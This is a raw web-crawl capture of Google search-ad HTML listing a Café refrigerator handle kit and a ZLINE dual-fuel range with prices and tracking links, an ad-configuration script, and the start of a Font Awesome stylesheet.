src="https://encrypted-tbn3.gstatic.com/shopping?q=tbn:ANd9GcQ6Mw9PPdGFD18HOF5uufuWCIouWYNxC_Uw3vVMt8MwjoUHovGJFd_uDeJXb_CVoT-Pi9Q5aHOGrkuGM7wPkJeSXH3J0deGT5zJXCI_vP4&amp;usqp=CAs" alt="" class="img" aria-label="Image of Café Brushed Black Double Drawer Handle Kit for Undercounter Refrigerators"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQDxoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYByABEgJXA_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3cv-M_6-pugzXeu0xHp5hhdNCEAw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/Caf%25C3%25A9--Double-Drawer-Handle-Kit-CXQD2H2PN-L5985-K~GECA1312.html?channel%3DGooglePLA%26ireid%3D139358405%26fdid%3D1817%26PiID%255B%255D%3D56126398%26refid%3DGX22792492713-GECA1312_56126398%26device%3Dc%26ptid%3D%26network%3Dx%26targetid%3D%26gad_source%3D5%26gad_campaignid%3D22798362176" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Café Brushed Black Double Drawer Handle Kit for Undercounter Refrigerators</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$368.99</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQDxoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYByABEgJXA_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3cv-M_6-pugzXeu0xHp5hhdNCEAw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/Caf%25C3%25A9--Double-Drawer-Handle-Kit-CXQD2H2PN-L5985-K~GECA1312.html?channel%3DGooglePLA%26ireid%3D139358405%26fdid%3D1817%26PiID%255B%255D%3D56126398%26refid%3DGX22792492713-GECA1312_56126398%26device%3Dc%26ptid%3D%26network%3Dx%26targetid%3D%26gad_source%3D5%26gad_campaignid%3D22798362176" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Wayfair</a></div></div></div></div></div></div><div id="e3" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQDBoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYCCABEgJUmfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2cIm7cYeqb_MYQMKVnH275bB-7Qg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://therangehoodstore.com/products/zline-autograph-edition-36-classic-dual-fuel-range-stainless-steel-black-matte-polished-gold-cdrz-blm-36-g?currency%3DUSD%26variant%3D43485544972470%26stkn%3Deb4e92378d10%26gad_source%3D5%26gad_campaignid%3D17082126165" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn2.gstatic.com/shopping?q=tbn:ANd9GcQNd1eJH4iWQTElKLtPCUAdce9pfS_1kj26qFeHVs-0vEUoVRdy0cdh_urrDV0F4H3j9jtPOc0DFky7jCp9LILbQqWXACe1htmkKOWtK8ln4pfpDrcoFQzg&amp;usqp=CAs" alt="" class="img" aria-label="Image of ZLINE Autograph Edition 36 in. 5.2 cu. ft. Classic Dual Fuel Range with 6 Burner Gas Cooktop and Electric Convection Oven in Stainless Steel with "></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQDBoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYCCABEgJUmfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2cIm7cYeqb_MYQMKVnH275bB-7Qg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://therangehoodstore.com/products/zline-autograph-edition-36-classic-dual-fuel-range-stainless-steel-black-matte-polished-gold-cdrz-blm-36-g?currency%3DUSD%26variant%3D43485544972470%26stkn%3Deb4e92378d10%26gad_source%3D5%26gad_campaignid%3D17082126165" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">ZLINE Autograph Edition 36 in. 5.2 cu. ft. Classic Dual Fuel Range with 6 
Burner Gas Cooktop and Electric Convection Oven in Stainless Steel with </span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$4,079.99</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQDBoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYCCABEgJUmfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2cIm7cYeqb_MYQMKVnH275bB-7Qg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://therangehoodstore.com/products/zline-autograph-edition-36-classic-dual-fuel-range-stainless-steel-black-matte-polished-gold-cdrz-blm-36-g?currency%3DUSD%26variant%3D43485544972470%26stkn%3Deb4e92378d10%26gad_source%3D5%26gad_campaignid%3D17082126165" data-nb="1" attributionsrc="" data-set-target="1" target="_top">The Range Hood Store</a></div></div></div></div></div></div></div><div aria-hidden="true" tabindex="-1" class="div q_ lsb z_" data-hide-node-event="SCROLL_BEGIN" data-scroll-displacement="-152"><img src="https://afs.googleusercontent.com/svg/left_chevron_icon.svg?c=%23757575" alt="" class="img"></div><div aria-hidden="true" tabindex="-1" class="div q_ rsb z_" data-hide-node-event="SCROLL_END" data-scroll-displacement="152"><img src="https://afs.googleusercontent.com/svg/right_chevron_icon.svg?c=%23757575" alt="" class="img"></div></div></div></div></div> <script nonce="JFjcWvUy6Lq3gMZyILSBYg">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"p0c3adKLA77woNgPytbtoQI"}],"bg":{"i":"https://www.google.com/js/bg/jdnJOruVgnW0lIF-rC6iSX2v8jlkyXBX0LyiXj70Tvw.js","p":"qJyNGL2EtY8/pPVIpiR7LnzVaATw7CnaJmPPQMkRy6XLou9dr+R2rKCnxBRNdei0ciKlqE2Q1lrtgH6Lvclc1N0RykbZNkZMzZ3tOd7PKijyamfOPacWx/2Jxl7O0zGVxGT6RgRwRtNk9Ywl71zZXlxDhXn5vtedFtWWPJcSXWpkr276IzmLnnXkrSzRRXQjXNhwFv2wyaFncGmi8n/occksxo/7LsC2DQgdoheETLeg1T4cJVbYQ3NveefiWaTd62aLtlsB4cLw+ay2mFPrHjOZ+Ip+BnKjulRVAdYJfHfOP2XeULmlwh/uj/xeXHMr3IT7JuqJqJrdDflD1BR/P+N+Fr3PnVxRgLBkhNudusu+YhHhXBIIdHQi/LK796iJxhvJCicFuJwftZzVFQlEP81lJ7RNDyb6vyVmY/Ice/7g7UYYBZfxkda9gNuKTo230CemVjX2IuvzBHDBEJJgUIpMM7xqdq3idx9Wf1DmNZ9ePYRh7ozvhbqKgr8Bck2vxc61rV1a8LKcpUlAgY//a5ofwXCFoH6otVW85yrU/vcNDbA52WS90Ww2Bhwg59wOTNlyfSvKqATGWHwXd15vebdcLGoC7ve0FyaYMPQaDlrS184KtbOl3na9gOMabM8EpQgyGe3A5lP6RHyYsbYSxTvoik3Jo62n/Tcnq8iAqJ833KBNn9Zlw5+rpabikxq4oT7dP31iTUonyKqwNIrwE39nauXu2/y9kkSZgOWgnESmdQFFBcFkwCjHbws6DApVIXvmENunhB4q15B84FYP3H0kg8VeEknizJAy6HAZ0H7re1U6FrS3IFGAl9z69JpZUMl5+HNMpXmsLJ6gNrMcaRS6fIXmx8bMGIMgRmwGFk/79giJy5+JKzX+iKgNz54Y/LB7xyAo3ZrOTzEPUksns6FPwyKVItbxJuwki77ur7/P1defcVbN8oHvm7uTlnXP5nuk7sGc99iXsYGQ1h/BW1UrKqCo/cfr+EYwCmtQ1NSBlWbdfWwygZXhLOJhZPVFbivbnPZKbtHqbD3Zonj5DEv+cZ48VecTSQvTPdpsijLJw08Kpd7RzsiabRJgi55KUiJBVs5W5ANeImsfkptiECxjjUvwNMgtNAqEFtK0r73FHXZ7f0dh9uOttesaj0z/[base64]/6GcS2k2i1FZ1czrO6iZGvusV9AWtSRqmZBj5KUtGD2h3m1vuLuuuqiRsdV4aRU7VJtTTCdfhsJOgPxPXBLftRNgTS+QX91Xdhd1Rd0+ii+RvgJ5ubOm7RwjKfHHwGfEBdbuL4z6EfGqSQdx/gkMrQpX31WXxo4FBKnSZbXA9PTtNXzkykIXkMSXK6za0bOsvRNAWryRENAJUh5JvtgemcbBRxwwm3R8RMwSIiegJ246ikgRmdcmx9O700Q1X/dqxcclCZdLx+o6HQm5PJDezn8QdyRJ+YSIMyEzOjgELzGb8r7gxS6mYLs1l/S+QWVpa0z2WXd5qeLLbqPbpTHqIFtxrwFI243S456aa39npH6JMu2al3JKSFXl+15gLpVhDvC+wKMruux9yypMJjAKPiZABOT9l+75Gvn10w+xJP69vqF0K+b9kQCE+hlN+JoGccn5MiNXgcnyo8+w1/vom7nv8l8Z9/N/h10Civ3EHNqAzeoqtaIgSCP+cMkq061Txqz64/[base64]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[base64]/5rgh/dnXTyvUqKVBWf+GWKuc9pSjVEe5AaoQy6NaN5GHn9G/RijUJ+nAQaZu7x7y1sNEHlVIUa/JfdDcJsbWiJPVhMisb7iMOeqO41AGYDnt7C329XPoEyVkn7fTGkssfh1bGcvRa15b+E4ftxWhk3ywCVXCNuj8T72Ojfyj/o2KDFZPtHFhpjSFTl9bhdo18ip0YAp9TGbv6dnipXTD9WSf1L+UHB7aj0k295uB/UDnXW6HiUNZtlgn9v5xY+JePl+AnAT3SMRkLcwM0taL1mOD7EpiBYfAc/kS0Q33rbyyPBDQzVfRMBiZIHBUFgqA4pGRl5UQduwVeffBh9uegn9072sWxh9I8QVDJVrxbpbCh/276cUp0iIBT9o9z56IMWsvbmnGxbjK8EnUoh54ifHfTib29oWj60QQYyPmU+u/dO++6osVcc/uBNGalLifbTs+IHh9PB8NHiJjQ0wTvLgY7OrIrXpg15DYt/[base64]/[base64]/0voxteiFQh3Mh67nm5SgNcAkhb0hmV5klVwNpB1M9MGJSZoWfGSsehIlC/ErGcpkdOxibFtOYR4M5g/b2yuMgcJupCcfYU60hjr/qQUkbQjhwaT/YB4+W97KxezaZ9DNgGcnR8pw4LxNzAnB4C/JGQ4VXkiVL4MN/PM//X7SrBmgFtOhhISbfQi/ArPkaXhcJMOa/sQPUkvqZXfRxXgmVIhdP/XgjBv1RDaBIlmvKoARHokMyb/NI80zQTskzCCsgKsrBFFD8kPH2UcD68EsHU3p9lCqG613zZVKAGXx0n5U7C7h0eWbdIgeof6RpBGyC1zMDwFyszUebkYXATAp0j89LXZT9mnTRul3p1rzdfRbnlJJD02B+9iVZZ7Q1IJ+afhZ3+16dLNRrwm80IdE31qbQUrx4umgiAXeE91txHXH323+N/hsBT+2HNjLEkoyNgknM9Wx1iLAIvKVqQcOpcmtbEz1SGRI8TcOH80fCoGMar+g73YhrMUeya1f/jaLx2Q9y3KN2uqzIVNDJIG/[base64]/Qe5+ejD0HyQe0pJwN52FQ42gec8M4XZI6ryN6VVxaaGfw0+8wBhFX1VqVuffqtqCmdXmKXj2c6lMym+f0EyS+g3bxrJ8IE04xJALcSdkODw+obIk0SOSe5pkFpLEUuaiJrX59L0q2Vqwob//4DbWbBuB2X38uvPOwy7J4E4Iz4LKDJy5dk54SZVvNhGwCp1wphSaB7fPEkC0Aaxzsci0QXspmgqkMJBdaNbIjMIKIpRrDOp/[base64]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[base64]/+1T4hX+ljNf5EYZPIR689Ts3Cf6H8I3h0DUsP6BL+WYCJBnYRJhZAmJHQL6Rl2QgSO3/25rr3LGv2fscbE9vPggA7rEv+YuesQCxsoroGP2jiXBXaJulYj9Ejvfzrpdf12uwBIt5BxooFYhpHuUZtivx4JIxgQJEEv97QF7LiKLIdgY8/[base64]/ndNW7lpSr2hEYNmBJfh41zH7zEKmRcIqPk5xSfkxd6oKvHyl7p3kmBChLKA\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"p0c3adKLA77woNgPytbtoQI"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="JFjcWvUy6Lq3gMZyILSBYg"></script>  </body> </html>

--- FILE ---
content_type: text/css
request_url: https://cdn.jmty.jp/assets/pc_v2/application-dc1e18020f38ac6d7154587a29ad00fa5e35c218c5afd786fd880a95fef68a46.css
body_size: 29556
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("https://cdn.jmty.jp/assets/fontawesome-webfont-7bfcab6db99d5cfbf1705ca0536ddc78585432cc5fa41bbd7ad0f009033b2979.eot");src:url("https://cdn.jmty.jp/assets/fontawesome-webfont-7bfcab6db99d5cfbf1705ca0536ddc78585432cc5fa41bbd7ad0f009033b2979.eot?#iefix") format("embedded-opentype"),url("https://cdn.jmty.jp/assets/fontawesome-webfont-2adefcbc041e7d18fcf2d417879dc5a09997aa64d675b7a3c4b6ce33da13f3fe.woff2") format("woff2"),url("https://cdn.jmty.jp/assets/fontawesome-webfont-ba0c59deb5450f5cb41b3f93609ee2d0d995415877ddfa223e8a8a7533474f07.woff") format("woff"),url("https://cdn.jmty.jp/assets/fontawesome-webfont-aa58f33f239a0fb02f5c7a6c45c043d7a9ac9a093335806694ecd6d4edc0d6a8.ttf") format("truetype"),url("https://cdn.jmty.jp/assets/fontawesome-webfont-ad6157926c1622ba4e1d03d478f1541368524bfc46f51e42fe0d945f7ef323e4.svg#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 